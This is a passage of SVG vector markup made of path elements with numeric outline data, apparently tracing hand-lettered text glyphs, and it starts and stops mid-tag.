14.31a.47.47,0,0,0,0-.16c0-.08,0-.16,0-.24a19.07,19.07,0,0,0-1.12,2.54,27,27,0,0,0-.86,2.82,29.31,29.31,0,0,0-.57,2.88c-.14,1-.24,1.87-.28,2.73a1.86,1.86,0,0,0,0,.22.67.67,0,0,0,0,.2v0a9.11,9.11,0,0,0,1.14-2.32c.33-1,.63-2,.88-3.06s.45-2.11.6-3.12S338.9,342.6,338.93,341.94Z"/><path class="cls-14" d="M351.47,357.69a.9.9,0,0,1-.2.55,1.25,1.25,0,0,1-.45.33,2,2,0,0,1-.57.16,3.74,3.74,0,0,1-.55,0,2.34,2.34,0,0,1-1.46-.57,4.5,4.5,0,0,1-1-1.31,7.64,7.64,0,0,1-.66-1.8c-.16-.67-.29-1.33-.39-2s-.16-1.3-.19-1.92-.05-1.14-.06-1.58c-.07-1.52-.08-3.06-.06-4.62s.08-3.11.16-4.64q.33-6.27,1.1-12.38c0-.07,0-.14,0-.22a1,1,0,0,0,0-.25c0-.34.07-.73.11-1.18s.09-.88.15-1.32.11-.84.17-1.2a2.9,2.9,0,0,1,.2-.76v0a1,1,0,0,1,.29-.49.79.79,0,0,1,.6-.14,2.05,2.05,0,0,1,1.45.66,1.94,1.94,0,0,1,.54,1.5c0,.13,0,.25,0,.37s0,.24-.05.35,0,.23-.06.33,0,.2,0,.28c-.09.63-.16,1.26-.21,1.88s-.12,1.26-.19,1.89c-.16,1.39-.29,2.78-.41,4.17s-.2,2.79-.28,4.2c0,.6-.07,1.39-.1,2.37s-.06,2-.07,3.19,0,2.33,0,3.55.07,2.4.16,3.51.21,2.12.37,3a7.8,7.8,0,0,0,.61,2.11,1.48,1.48,0,0,1,.41.32,2.85,2.85,0,0,1,.34.49,4.56,4.56,0,0,1,.24.55A1.46,1.46,0,0,1,351.47,357.69Z"/><path class="cls-14" d="M363.29,341.47a3.35,3.35,0,0,1-.08.51q-.06.27-.12.48c0,.18-.09.34-.13.5a2.34,2.34,0,0,0-.07.45c-.08,1.51-.13,3-.16,4.55a37.33,37.33,0,0,0,.23,4.59c.05.59.12,1.17.21,1.73s.18,1.12.3,1.7l0,.15v-.05c0,.12.08.24.11.36a1.2,1.2,0,0,1,.05.38.72.72,0,0,1-.16.43.91.91,0,0,1-.34.25,1.29,1.29,0,0,1-.44.1h-.43a3.47,3.47,0,0,1-1.27-.25,1.85,1.85,0,0,1-1.12-1.37c-.07-.31-.13-.65-.18-1l-.05-.44a3.57,3.57,0,0,1-.08-.74c0-.13,0-.19,0-.19s0-.05,0-.18c-.25.39-.53.81-.86,1.26a8.57,8.57,0,0,1-1.09,1.24,5.87,5.87,0,0,1-1.28.93,2.63,2.63,0,0,1-1.44.33,2.1,2.1,0,0,1-1.59-.72,3.92,3.92,0,0,1-.76-1.59,8.69,8.69,0,0,1-.21-1.92c0-.66,0-1.24,0-1.72.1-1.86.26-3.69.48-5.5s.45-3.64.69-5.47c0-.05,0-.11,0-.19a.88.88,0,0,0,0-.2c0-.22.05-.43.08-.63a2.48,2.48,0,0,1,.15-.55v0a1.1,1.1,0,0,1,.31-.54.78.78,0,0,1,.58-.14,2.1,2.1,0,0,1,.73.17,2.47,2.47,0,0,1,.64.4,2.18,2.18,0,0,1,.44.57,1.46,1.46,0,0,1,.15.72c0,.13,0,.29,0,.46a3,3,0,0,1-.05.47,3.73,3.73,0,0,1,0,.42c0,.17,0,.32,0,.43-.21,1.55-.39,3.09-.54,4.63s-.26,3.08-.34,4.66q0,.66-.06,1.32a8.34,8.34,0,0,0,.06,1.32,9.07,9.07,0,0,0,1.53-2.55,26,26,0,0,0,1.17-3.33c.33-1.18.61-2.36.85-3.53s.41-2.2.54-3.11a1.55,1.55,0,0,1,0-.17c0-.06,0-.12,0-.17s.05-.35.07-.51a1,1,0,0,1,.2-.45,2.49,2.49,0,0,1,.05-.46,1.32,1.32,0,0,1,.14-.45.75.75,0,0,1,.3-.31.92.92,0,0,1,.53-.1,2,2,0,0,1,1.5.68,2.31,2.31,0,0,1,.53,1.56,1.33,1.33,0,0,1,.21.79Z"/><path class="cls-14" d="M370.65,357.39a.85.85,0,0,1-.14.44.91.91,0,0,1-.32.27,1.4,1.4,0,0,1-.4.11,2.88,2.88,0,0,1-.41,0,4.26,4.26,0,0,1-.61-.1,3.26,3.26,0,0,1-.69-.22,2.52,2.52,0,0,1-.6-.34,1.31,1.31,0,0,1-.41-.47,3,3,0,0,1-.2-.93c-.05-.45-.09-1-.1-1.57s0-1.23,0-1.91,0-1.32,0-1.94,0-1.17,0-1.67,0-.87.05-1.11q.09-1.71.24-3.3c.1-1.06.2-2.15.31-3.27a1,1,0,0,0-.25,0h-.24l-.65,0h-.68a1.82,1.82,0,0,1-.72-.19.65.65,0,0,1-.28-.67,1.59,1.59,0,0,1,.32-1,1.8,1.8,0,0,1,.71-.54,3.12,3.12,0,0,1,.92-.24c.33-.05.65-.07,1-.09h.19q0-.3.09-.72c0-.28.06-.59.1-.93,0-.54.1-1.11.16-1.72s.13-1.19.2-1.75.13-1.05.2-1.48a6.71,6.71,0,0,1,.19-.91,1.88,1.88,0,0,1,.31-.49.75.75,0,0,1,.61-.17,1.85,1.85,0,0,1,1.47.72,2.33,2.33,0,0,1,.46,1.59c0,.71-.1,1.42-.18,2.14s-.15,1.43-.22,2.16l-.14,1.24q.61,0,1.23-.15c.39-.06.79-.12,1.19-.16a7.72,7.72,0,0,1,1.17,0,1.07,1.07,0,0,1,.74.3,1,1,0,0,1,.23.76,3.17,3.17,0,0,1-.25,1,1.46,1.46,0,0,1-.73.74h0a3.38,3.38,0,0,1-.6.1c-.32,0-.7.08-1.11.1l-1.23.08-.89.06h0c-.08.91-.15,1.81-.22,2.69s-.12,1.79-.16,2.7c-.07,1.25-.1,2.58-.11,4s.06,2.75.17,4l.13,1.11c.05.28.1.55.13.82A3.6,3.6,0,0,1,370.65,357.39Z"/><path class="cls-14" d="M386.13,374.81a.83.83,0,0,1-.33.72,1.37,1.37,0,0,1-.79.15,5.12,5.12,0,0,1-1.29-.25,2.15,2.15,0,0,1-1.08-.73,2.8,2.8,0,0,1-.18-1c0-.56-.08-1.21-.1-1.95s0-1.51-.05-2.3,0-1.49,0-2.09l0-1.3q0-5.24.27-10.45c.11-2,.25-4,.42-6s.36-3.94.55-5.95l.24-2.55c0-.26,0-.52,0-.77a3.7,3.7,0,0,1,.13-.74,1.27,1.27,0,0,1,.33-.48.77.77,0,0,1,.6-.15,1.84,1.84,0,0,1,1.51.7,2.82,2.82,0,0,1,.48,1.55,6.19,6.19,0,0,1,1.95-1.6,4.74,4.74,0,0,1,2.54-.5,3.56,3.56,0,0,1,2,.64,4.11,4.11,0,0,1,1.23,1.45,6.09,6.09,0,0,1,.59,1.91,9.49,9.49,0,0,1,.1,2.05,22.67,22.67,0,0,1-.54,3.82,19.44,19.44,0,0,1-1.26,3.65,17.31,17.31,0,0,1-2,3.29,14.25,14.25,0,0,1-2.73,2.7,5.83,5.83,0,0,1-.49.34,6.33,6.33,0,0,1-.58.34,4.66,4.66,0,0,1-.61.26,1.46,1.46,0,0,1-.55.09,1,1,0,0,1-.46-.14,1.67,1.67,0,0,1-.33-.32c0,1.13,0,2.29-.05,3.5s0,2.41,0,3.63.05,2.42.11,3.61.15,2.35.27,3.46c0,.22.07.44.1.68A5.77,5.77,0,0,1,386.13,374.81ZM386,352.46c-.05.78-.09,1.49-.13,2.14s-.07,1.37-.08,2.15l.46-.29.27-.16a9.51,9.51,0,0,0,2.21-2.22,15.13,15.13,0,0,0,1.63-2.85,17.55,17.55,0,0,0,1-3.17,18.81,18.81,0,0,0,.45-3.11c0-.2,0-.47,0-.82a6,6,0,0,0-.06-1,3.26,3.26,0,0,0-.24-.91.63.63,0,0,0-.54-.41,1.67,1.67,0,0,0-1.23.65,9.29,9.29,0,0,0-1.23,1.62c-.38.63-.73,1.27-1,1.91s-.54,1.15-.69,1.52l0,0a0,0,0,0,0,0,0v0c-.11.22-.22.46-.34.72a2.81,2.81,0,0,0-.25.72,6.91,6.91,0,0,0-.11.76c0,.28-.06.58-.08.89s0,.32,0,.47,0,.3,0,.43,0,.35,0,.5S386,352.33,386,352.46Z"/><path class="cls-14" d="M406.3,359.58a.78.78,0,0,1-.28.66,1.09,1.09,0,0,1-.69.14,2,2,0,0,1-1.61-.69,4.14,4.14,0,0,1-.66-1.65c0-.23-.07-.47-.11-.7s-.06-.48-.08-.71a2.74,2.74,0,0,0-.08-.44,2.23,2.23,0,0,1-.07-.47,15.26,15.26,0,0,1-.8,1.44,7.87,7.87,0,0,1-1.06,1.36,5.32,5.32,0,0,1-1.31,1,2.87,2.87,0,0,1-1.55.34,2.41,2.41,0,0,1-1.44-.51,3.06,3.06,0,0,1-.86-1.12,5.07,5.07,0,0,1-.38-1.45,8.44,8.44,0,0,1-.06-1.49,22.57,22.57,0,0,1,.52-3.58,32,32,0,0,1,1.12-3.83,33.3,33.3,0,0,1,1.57-3.66,18.17,18.17,0,0,1,1.87-3v0l.16-.21c.19-.23.41-.48.66-.76a1.09,1.09,0,0,1,.86-.38,1.07,1.07,0,0,1,.79.45,2.6,2.6,0,0,1,.44.86,5.24,5.24,0,0,1,1,.36,1.68,1.68,0,0,1,.58.49,1.3,1.3,0,0,1,.26.63,3.92,3.92,0,0,1,0,.78c0,.11,0,.23,0,.36s0,.26-.05.39a4.63,4.63,0,0,0-.05.46c0,.18,0,.34,0,.49a2.61,2.61,0,0,0,.05.64c0,.26.09.53.14.81l.12.92c.06.47.1,1,.12,1.61s.06,1.22.11,1.82.07,1.22.1,1.8.07,1.12.11,1.61l.4,3.64.05.42a5,5,0,0,0,.08.59A2.41,2.41,0,0,1,406.3,359.58Zm-4.83-14.31a1.37,1.37,0,0,0,0-.16l0-.24a19.09,19.09,0,0,0-1.13,2.54c-.33.92-.62,1.86-.86,2.82a29.31,29.31,0,0,0-.57,2.88c-.14,1-.23,1.87-.28,2.73,0,.09,0,.16,0,.22a1.34,1.34,0,0,0,0,.2v0a9.11,9.11,0,0,0,1.14-2.32c.34-1,.63-2,.89-3.06s.45-2.11.59-3.12S401.43,345.93,401.47,345.27Z"/><path class="cls-14" d="M411.7,376.18a.82.82,0,0,1-.33.71,1.35,1.35,0,0,1-.79.15,5,5,0,0,1-1.28-.25,2.08,2.08,0,0,1-1.09-.73,3.09,3.09,0,0,1-.17-1c-.05-.56-.08-1.2-.11-1.95s0-1.51-.05-2.3,0-1.49,0-2.09l0-1.3q0-5.24.26-10.45.17-3,.43-6t.55-6l.23-2.55c0-.26,0-.52.06-.77a4.57,4.57,0,0,1,.12-.74,1.36,1.36,0,0,1,.33-.48.79.79,0,0,1,.61-.15,1.81,1.81,0,0,1,1.5.7,2.83,2.83,0,0,1,.48,1.56,6,6,0,0,1,2-1.61,4.8,4.8,0,0,1,2.53-.5,3.59,3.59,0,0,1,2,.64,4,4,0,0,1,1.23,1.45,5.85,5.85,0,0,1,.6,1.91,11,11,0,0,1,.1,2.05,21.58,21.58,0,0,1-.55,3.82A18.12,18.12,0,0,1,419,354a17.47,17.47,0,0,1-2,3.29,13.74,13.74,0,0,1-2.74,2.7c-.14.11-.3.23-.48.35a6.65,6.65,0,0,1-.58.33,5.32,5.32,0,0,1-.61.26,1.51,1.51,0,0,1-.56.09.86.86,0,0,1-.46-.14,1.88,1.88,0,0,1-.32-.31c0,1.12-.05,2.28-.05,3.49s0,2.42,0,3.63.05,2.42.12,3.61.14,2.35.26,3.47c0,.21.07.44.1.67A3.55,3.55,0,0,1,411.7,376.18Zm-.15-22.36c0,.78-.08,1.5-.13,2.15s-.07,1.36-.07,2.14l.45-.29.28-.16a9.86,9.86,0,0,0,2.21-2.21,15.79,15.79,0,0,0,1.63-2.86,17.68,17.68,0,0,0,1-3.16,18.05,18.05,0,0,0,.45-3.12c0-.2,0-.47,0-.82a7.25,7.25,0,0,0-.05-1,3.26,3.26,0,0,0-.25-.91.61.61,0,0,0-.54-.4,1.66,1.66,0,0,0-1.23.64,9.26,9.26,0,0,0-1.22,1.62,21.15,21.15,0,0,0-1.05,1.91c-.31.65-.54,1.15-.69,1.52,0,0,0,0,0,0s0,0,0,0v0c-.11.22-.22.46-.34.72a3.26,3.26,0,0,0-.25.72c0,.22-.08.48-.11.76s-.06.58-.07.89c0,.16,0,.32,0,.48s0,.29,0,.42,0,.35,0,.5S411.56,353.69,411.55,353.82Z"/><path class="cls-14" d="M431.88,360.94a.79.79,0,0,1-.28.66,1.18,1.18,0,0,1-.69.15,2,2,0,0,1-1.62-.7,4,4,0,0,1-.66-1.65c0-.23-.07-.46-.1-.7s-.07-.47-.09-.7a3.31,3.31,0,0,0-.07-.45,2.06,2.06,0,0,1-.08-.47,13.94,13.94,0,0,1-.79,1.44,8.44,8.44,0,0,1-1.07,1.36,5.24,5.24,0,0,1-1.31,1,2.92,2.92,0,0,1-1.54.33,2.36,2.36,0,0,1-1.44-.51,2.79,2.79,0,0,1-.86-1.12,4.77,4.77,0,0,1-.39-1.45,8.4,8.4,0,0,1-.05-1.49,21.47,21.47,0,0,1,.52-3.58,32,32,0,0,1,1.12-3.83,34.22,34.22,0,0,1,1.56-3.65,17.89,17.89,0,0,1,1.88-3.05v0l.16-.21c.19-.24.41-.49.67-.76a1.05,1.05,0,0,1,.86-.39,1,1,0,0,1,.78.45,2.39,2.39,0,0,1,.44.87,4,4,0,0,1,1,.36,1.68,1.68,0,0,1,.59.48,1.58,1.58,0,0,1,.26.64,4.72,4.72,0,0,1,0,.77c0,.11,0,.23,0,.36a2.44,2.44,0,0,1-.05.39c0,.13,0,.29,0,.46s0,.35,0,.49a3.18,3.18,0,0,0,.05.64c.05.26.09.54.14.82l.12.91c.06.47.1,1,.13,1.62s.06,1.21.11,1.81.06,1.22.1,1.8.07,1.12.11,1.61l.39,3.64,0,.42c0,.21.05.41.08.59A3,3,0,0,1,431.88,360.94ZM427,346.63a1.1,1.1,0,0,0,0-.16,1.72,1.72,0,0,1,0-.24,20,20,0,0,0-1.13,2.55c-.33.92-.62,1.86-.86,2.81s-.42,1.92-.56,2.88a25.47,25.47,0,0,0-.28,2.74c0,.08,0,.15,0,.22a.62.62,0,0,0,0,.19v0a8.88,8.88,0,0,0,1.13-2.33,28.91,28.91,0,0,0,.89-3.06c.25-1.07.45-2.11.59-3.12S427,347.29,427,346.63Z"/><path class="cls-14" d="M437,359.19a9.07,9.07,0,0,1-.64,2.88,10.83,10.83,0,0,1-1.51,2.58,2.68,2.68,0,0,0-.28.34,2.73,2.73,0,0,1-.32.37,2,2,0,0,1-.38.29.88.88,0,0,1-.4.1,1.28,1.28,0,0,1-.61-.24,3.22,3.22,0,0,1-.63-.54,2.71,2.71,0,0,1-.48-.66,1.29,1.29,0,0,1-.18-.62,1,1,0,0,1,.17-.44c.11-.17.23-.33.36-.5l.41-.48a5.25,5.25,0,0,0,.34-.42,6.37,6.37,0,0,0,.54-1,5.15,5.15,0,0,0,.29-.95c.07-.32.12-.64.17-1a11.1,11.1,0,0,1,.19-1.1c.05-.29.15-.48.31-.55a1.52,1.52,0,0,1,.65-.09,2.75,2.75,0,0,1,1.53.46A1.76,1.76,0,0,1,437,359.19Z"/><path class="cls-14" d="M335.19,382.85a2.13,2.13,0,0,1-.5,1.43,2.36,2.36,0,0,1-1.12.61,5.58,5.58,0,0,1-1.44.15c-.52,0-1,0-1.46.06l-1.33.08a83.44,83.44,0,0,1,.24,8.65c-.06,2.88-.17,5.77-.33,8.7-.05.91-.12,1.87-.22,2.89a25.4,25.4,0,0,1-.51,3,16.07,16.07,0,0,1-.93,2.82,7.83,7.83,0,0,1-1.52,2.33,6.31,6.31,0,0,1-2.26,1.54,7.09,7.09,0,0,1-3.12.46,7.52,7.52,0,0,1-3.65-1.09,8.83,8.83,0,0,1-2.62-2.47,10.24,10.24,0,0,1-1.53-3.37,12.38,12.38,0,0,1-.39-3.77c0-.26.05-.69.11-1.27a12.68,12.68,0,0,1,.29-1.78,6.74,6.74,0,0,1,.57-1.59,1,1,0,0,1,.93-.64,2.63,2.63,0,0,1,.78.2,4.13,4.13,0,0,1,.88.47,3.41,3.41,0,0,1,.7.66,1.12,1.12,0,0,1,.26.76,7.22,7.22,0,0,1-.31,1.8,7.54,7.54,0,0,0-.32,1.79,10,10,0,0,0,.18,2.23,9.35,9.35,0,0,0,.75,2.35,5.93,5.93,0,0,0,1.38,1.9,3.18,3.18,0,0,0,2.05.84,3.12,3.12,0,0,0,1.51-.25,3.21,3.21,0,0,0,1.1-.82,4.81,4.81,0,0,0,.75-1.22,13.23,13.23,0,0,0,.5-1.42,26,26,0,0,0,.91-4.95q.23-2.52.36-5.1c.12-2.23.19-4.45.2-6.69s-.06-4.47-.22-6.71c-1.11.07-2.21.15-3.29.24a23.87,23.87,0,0,1-3.28.05,1,1,0,0,1-.63-.21.69.69,0,0,1-.2-.62,1.65,1.65,0,0,1,.58-1.28,3,3,0,0,1,1.33-.57,16.84,16.84,0,0,1,2.67-.39c.91,0,1.8-.12,2.69-.21l0-.39a.5.5,0,0,1,.32-.51,1.68,1.68,0,0,1,.64-.07,3.06,3.06,0,0,1,1,.2,2.59,2.59,0,0,1,.88.53c.91-.1,1.83-.22,2.74-.38a13.11,13.11,0,0,1,2.81-.15,1.12,1.12,0,0,1,.8.34A1.13,1.13,0,0,1,335.19,382.85Z"/><path class="cls-14" d="M342,412.08a3.28,3.28,0,0,1-.49,1.49A5.62,5.62,0,0,1,340.4,415a5.85,5.85,0,0,1-1.51,1,3.49,3.49,0,0,1-1.64.33,4.06,4.06,0,0,1-1.95-.56,4.55,4.55,0,0,1-1.37-1.29,6.9,6.9,0,0,1-.9-1.8,12.9,12.9,0,0,1-.49-2,16.56,16.56,0,0,1-.19-2.09c0-.7,0-1.33,0-1.9s.09-1.06.18-1.72a20.71,20.71,0,0,1,.4-2.06,16,16,0,0,1,.69-2.09,8.65,8.65,0,0,1,1-1.83,4.91,4.91,0,0,1,1.39-1.27,3.2,3.2,0,0,1,1.8-.42,3.12,3.12,0,0,1,1.38.39,3.33,3.33,0,0,1,1,.9,3.86,3.86,0,0,1,.6,1.24,4.3,4.3,0,0,1,.15,1.43,5.52,5.52,0,0,1-.55,2.05,11.65,11.65,0,0,1-1.24,2.11,12,12,0,0,1-1.67,1.8,7.18,7.18,0,0,1-1.78,1.19c0,.3.06.73.12,1.29a14,14,0,0,0,.32,1.69,7.07,7.07,0,0,0,.53,1.48,1,1,0,0,0,.81.65.64.64,0,0,0,.43-.12,1.43,1.43,0,0,0,.35-.38,2.59,2.59,0,0,0,.29-.52l.24-.55.16-.33.07-.1a.27.27,0,0,1,0-.07l.36-.57a1.54,1.54,0,0,1,.47-.44h0a.32.32,0,0,1,.21-.09h.21a1.18,1.18,0,0,1,.57.21,2.46,2.46,0,0,1,.57.45,2.6,2.6,0,0,1,.41.59A1.38,1.38,0,0,1,342,412.08Zm-4.26-11a4.51,4.51,0,0,0,0-.52,1.36,1.36,0,0,0-.09-.47,4.25,4.25,0,0,0-.65,1,6.72,6.72,0,0,0-.49,1.17,10.89,10.89,0,0,0-.35,1.24c-.1.42-.17.81-.22,1.16a8.76,8.76,0,0,0,1.21-1.66A4.13,4.13,0,0,0,337.74,401.08Z"/><path class="cls-14" d="M356.35,418a.87.87,0,0,1-.2.55,1.35,1.35,0,0,1-.45.33,2,2,0,0,1-.57.17,2.71,2.71,0,0,1-.55,0,2.34,2.34,0,0,1-1.46-.57,4.25,4.25,0,0,1-1-1.31,7.3,7.3,0,0,1-.67-1.79c-.16-.67-.28-1.34-.38-2s-.16-1.3-.19-1.91-.05-1.14-.06-1.58c-.07-1.52-.09-3.06-.06-4.63s.08-3.11.16-4.63q.33-6.27,1.1-12.39a2,2,0,0,1,0-.22,2,2,0,0,0,0-.24c0-.34.07-.74.11-1.18s.09-.89.14-1.33.12-.83.18-1.2a3.16,3.16,0,0,1,.2-.76v0a1.09,1.09,0,0,1,.29-.5.84.84,0,0,1,.6-.14,2,2,0,0,1,1.45.67,1.88,1.88,0,0,1,.53,1.49,2.34,2.34,0,0,1,0,.38c0,.12,0,.24-.05.35s0,.22-.06.33,0,.19,0,.28c-.09.63-.16,1.26-.21,1.88S355,389.38,355,390c-.16,1.4-.29,2.79-.41,4.18s-.21,2.78-.28,4.2c0,.6-.07,1.39-.1,2.36s-.06,2-.07,3.19,0,2.33,0,3.56.08,2.39.17,3.5.21,2.13.37,3a7.62,7.62,0,0,0,.6,2.11,1.24,1.24,0,0,1,.41.33,2.12,2.12,0,0,1,.35.48,5.38,5.38,0,0,1,.24.55A1.49,1.49,0,0,1,356.35,418Z"/><path class="cls-14" d="M368.18,407.93a26.15,26.15,0,0,1-.58,4.21,11.63,11.63,0,0,1-1.66,3.91,9.1,9.1,0,0,1-.84,1,6.58,6.58,0,0,1-1,.9,4.6,4.6,0,0,1-1.18.62,3.5,3.5,0,0,1-1.32.19,3.44,3.44,0,0,1-1.84-.6,4.82,4.82,0,0,1-1.3-1.39,8.24,8.24,0,0,1-.85-1.9,14.47,14.47,0,0,1-.47-2.15,20.18,20.18,0,0,1-.18-2.13c0-.68,0-1.29,0-1.81s.09-1.22.18-1.92a21.15,21.15,0,0,1,.37-2.13,19.36,19.36,0,0,1,.6-2.14,10.12,10.12,0,0,1,.9-2,7.8,7.8,0,0,1,1.26-1.62,5.08,5.08,0,0,1,1.65-1.1v0a3.3,3.3,0,0,1,1.59-.33,1.21,1.21,0,0,1,.74.25.79.79,0,0,1,.21.71,3.52,3.52,0,0,1,2.1,1.4,7.9,7.9,0,0,1,1.15,2.51,14.64,14.64,0,0,1,.46,2.89A24.33,24.33,0,0,1,368.18,407.93ZM363,401.54a1.13,1.13,0,0,1-.77-.36,7.41,7.41,0,0,0-.86,1.58,12.1,12.1,0,0,0-.6,1.85,16,16,0,0,0-.36,1.93c-.09.65-.14,1.25-.17,1.82s0,1.08,0,1.82a21.65,21.65,0,0,0,.16,2.25,11.82,11.82,0,0,0,.48,2.13,3.24,3.24,0,0,0,.91,1.49,3.36,3.36,0,0,0,1.33-1.34,9.37,9.37,0,0,0,.9-2.06,15.32,15.32,0,0,0,.53-2.3c.11-.78.19-1.44.21-2s0-.94,0-1.59-.06-1.32-.14-2a11.25,11.25,0,0,0-.38-1.92,3.28,3.28,0,0,0-.69-1.35A1.8,1.8,0,0,1,363,401.54Z"/><path class="cls-14" d="M382.13,412.63a1.41,1.41,0,0,1-.16.57,5,5,0,0,1-.38.66c-.15.23-.31.46-.49.7s-.34.44-.49.63l-.4.49-.4.62-.35.57c0,.32,0,.67,0,1.05s0,.73,0,1.08c.09,1.68.16,3.4.2,5.14s0,3.46-.06,5.13a17,17,0,0,1-.37,2.71,7.85,7.85,0,0,1-.94,2.44,5,5,0,0,1-1.75,1.73,4.8,4.8,0,0,1-2.72.57,4.11,4.11,0,0,1-1.88-.52,3.45,3.45,0,0,1-1.19-1.18,4.76,4.76,0,0,1-.61-1.66,8.79,8.79,0,0,1-.12-1.93,18,18,0,0,1,.68-4,30.31,30.31,0,0,1,1.42-3.93,40.28,40.28,0,0,1,1.9-3.77c.7-1.23,1.41-2.4,2.12-3.52v-.11a.82.82,0,0,0,0-.21q-.35.57-.78,1.17a6.52,6.52,0,0,1-1,1.06,4.88,4.88,0,0,1-1.14.75,2.88,2.88,0,0,1-1.35.24,2.83,2.83,0,0,1-1.68-.58,3.52,3.52,0,0,1-1-1.3,5.8,5.8,0,0,1-.48-1.69,8.36,8.36,0,0,1-.08-1.71,15.35,15.35,0,0,1,.2-1.82c.11-.6.23-1.18.35-1.75.21-.9.47-1.87.78-2.93a29.55,29.55,0,0,1,1.11-3.11,22.45,22.45,0,0,1,1.46-2.9,9.86,9.86,0,0,1,1.87-2.27l.21-.16a6,6,0,0,1,.76-.58,1.4,1.4,0,0,1,.87-.26.87.87,0,0,1,.47.17,1.44,1.44,0,0,1,.33.4,2.28,2.28,0,0,1,.21.51,1.87,1.87,0,0,1,.05.52,1.18,1.18,0,0,1-.25.62h.05a2,2,0,0,1,1.93,1.47,1.67,1.67,0,0,1,.37.61,2,2,0,0,1,.09.74,3.41,3.41,0,0,1-.05.42,2.5,2.5,0,0,1-.09.43c0,.14-.07.28-.1.41s0,.25,0,.36c0,.37,0,.84,0,1.39s0,1.13,0,1.74,0,1.19,0,1.77,0,1.08,0,1.5a1.82,1.82,0,0,1,.42-.36.89.89,0,0,1,.56-.15,1.37,1.37,0,0,1,.61.23,3.17,3.17,0,0,1,.63.53,3.57,3.57,0,0,1,.48.64A1.11,1.11,0,0,1,382.13,412.63ZM376,402.23c0-.1,0-.2,0-.32a3,3,0,0,1,.08-.36l-.18.21-.39.4a2.6,2.6,0,0,0-.33.4,9.07,9.07,0,0,0-1.24,2.34,26.56,26.56,0,0,0-1,3.05c-.27,1.07-.48,2.12-.64,3.16s-.27,1.92-.31,2.67c0,.38,0,.75,0,1.12a3.49,3.49,0,0,0,.18,1.11,3.14,3.14,0,0,0,.61-.76c.16-.27.31-.56.46-.87a15.39,15.39,0,0,0,1.07-2.73,32.44,32.44,0,0,0,.81-3.23c.22-1.11.4-2.21.54-3.28S375.9,403.09,376,402.23Zm.47,26.14c.06-1.11.09-2.15.09-3.11s0-2,0-3.13c-.33.69-.67,1.42-1,2.21s-.65,1.59-.92,2.4-.5,1.61-.69,2.42a13.11,13.11,0,0,0-.35,2.3v.17c0,.38,0,.78,0,1.21a1.79,1.79,0,0,0,.41,1.09h.27a1.08,1.08,0,0,0,.83-.28,2.85,2.85,0,0,0,.6-.81,6.49,6.49,0,0,0,.4-1.13q.15-.63.24-1.26c.05-.42.09-.82.12-1.19S376.42,428.6,376.43,428.37Z"/><path class="cls-14" d="M392.12,414.75a3.38,3.38,0,0,1-.48,1.49,5.9,5.9,0,0,1-1.12,1.38,5.63,5.63,0,0,1-1.5,1,3.66,3.66,0,0,1-1.65.33,4.1,4.1,0,0,1-1.95-.56,4.7,4.7,0,0,1-1.37-1.3,6.68,6.68,0,0,1-.9-1.79,12.87,12.87,0,0,1-.48-2,16.59,16.59,0,0,1-.2-2.09c0-.7,0-1.33,0-1.9s.08-1.06.17-1.72a20.82,20.82,0,0,1,.41-2.06,14.55,14.55,0,0,1,.68-2.09,8,8,0,0,1,1-1.83,4.74,4.74,0,0,1,1.38-1.27,3.2,3.2,0,0,1,1.8-.42,3.08,3.08,0,0,1,1.38.39,3.37,3.37,0,0,1,1,.9,4.06,4.06,0,0,1,.59,1.24,4.59,4.59,0,0,1,.16,1.43,5.93,5.93,0,0,1-.55,2.05,11.7,11.7,0,0,1-1.25,2.11,11.4,11.4,0,0,1-1.66,1.8,7.22,7.22,0,0,1-1.79,1.19c0,.3.06.73.13,1.29a13.94,13.94,0,0,0,.31,1.69,7.07,7.07,0,0,0,.53,1.48,1,1,0,0,0,.81.65.67.67,0,0,0,.44-.12,1.61,1.61,0,0,0,.35-.38,3.18,3.18,0,0,0,.28-.52c.09-.19.16-.37.24-.55l.16-.33.07-.1,0-.07.36-.57A1.46,1.46,0,0,1,390,413h0a.32.32,0,0,1,.21-.09h.21a1.34,1.34,0,0,1,.58.2,3,3,0,0,1,.56.46,2.32,2.32,0,0,1,.41.59A1.25,1.25,0,0,1,392.12,414.75Zm-4.26-11c0-.17,0-.34,0-.52a1.35,1.35,0,0,0-.1-.47,4.61,4.61,0,0,0-.65,1,8.72,8.72,0,0,0-.49,1.17c-.14.41-.25.82-.35,1.24s-.17.81-.22,1.16a8.79,8.79,0,0,0,1.22-1.66A4.23,4.23,0,0,0,387.86,403.75Z"/><path class="cls-14" d="M410.7,419.9a.85.85,0,0,1-.28.66,1.13,1.13,0,0,1-.7.14,2,2,0,0,1-1.61-.69,4.14,4.14,0,0,1-.66-1.65c0-.23-.07-.47-.11-.71s-.06-.47-.08-.7a1.93,1.93,0,0,0-.08-.44,2.23,2.23,0,0,1-.07-.47,13.3,13.3,0,0,1-.8,1.44,8.27,8.27,0,0,1-1.06,1.36,5.14,5.14,0,0,1-1.31,1,3,3,0,0,1-1.55.34,2.41,2.41,0,0,1-1.44-.51,2.93,2.93,0,0,1-.85-1.12,4.85,4.85,0,0,1-.39-1.45,9.65,9.65,0,0,1-.06-1.5,22.62,22.62,0,0,1,.52-3.57,34,34,0,0,1,1.12-3.83,33.3,33.3,0,0,1,1.57-3.66,18.42,18.42,0,0,1,1.87-3v0l.16-.21c.19-.23.41-.49.66-.76a1.06,1.06,0,0,1,.87-.38,1,1,0,0,1,.78.45,2.6,2.6,0,0,1,.44.86,5,5,0,0,1,1,.36,1.82,1.82,0,0,1,.59.49,1.53,1.53,0,0,1,.26.63,4.89,4.89,0,0,1,0,.78c0,.11,0,.23,0,.36a2.6,2.6,0,0,1-.05.39,4.63,4.63,0,0,0,0,.46c0,.18,0,.34,0,.49a3.23,3.23,0,0,0,.05.64c0,.26.09.53.14.81l.12.91q.09.72.12,1.62c0,.61.06,1.21.11,1.82s.07,1.22.1,1.8.07,1.12.11,1.61l.4,3.64,0,.42c0,.21.05.41.08.59A2.93,2.93,0,0,1,410.7,419.9Zm-4.84-14.32s0-.08,0-.16l0-.23a18.53,18.53,0,0,0-1.13,2.54c-.33.92-.62,1.86-.86,2.82a29.31,29.31,0,0,0-.57,2.88c-.14,1-.23,1.87-.28,2.73,0,.08,0,.16,0,.22a1.34,1.34,0,0,0,0,.2v0a8.49,8.49,0,0,0,1.14-2.32c.34-1,.63-2,.89-3.06s.45-2.11.59-3.12S405.82,406.25,405.86,405.58Z"/><path class="cls-14" 